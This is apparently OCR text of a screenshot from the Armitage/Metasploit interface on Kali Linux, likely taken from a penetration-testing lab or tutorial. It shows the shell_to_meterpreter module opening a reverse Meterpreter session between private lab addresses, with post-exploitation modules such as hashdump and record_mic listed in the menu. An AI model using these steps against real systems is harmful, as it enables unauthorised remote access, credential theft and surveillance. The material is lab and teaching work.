 Armitage
Armitage View Hosts Attacks Workspaces Help
general
manage
dbvis_add_db_admin
dbvis_query
multi_post
play_youtube
record_mic
192.168.56.103
Console X nmap X Hail Mary X linux/gather/hashdump X multi/manage/shell_to_meterpreter X
multi/manage/shell_to_meterpreter X multi/manage/shell_to_meterpreter X
HANDLER => 1
msf post(shell_to_meterpreter) > run -j
[*] Post module running as background job
[*] Upgrading session: 3
[*] Starting exploit multi handler
[*] Started reverse handler on 192.168.56.106:4433
[*] Starting the payload handler...
[*] Transmitting intermediate stager for over-sized stage...(100 bytes)
[*] Sending stage (1236992 bytes) to 192.168.56.103
[*] Command Stager progress - 100.00% done (670/670 bytes)
[*] Meterpreter session 4 opened (192.168.56.106:4433 -> 192.168.56.103:60311) at 2019-11-07
20:14:44 +0000
[*] Stopping multi/handler
msf post(shell_to_meterpreter) >
root@kali: ~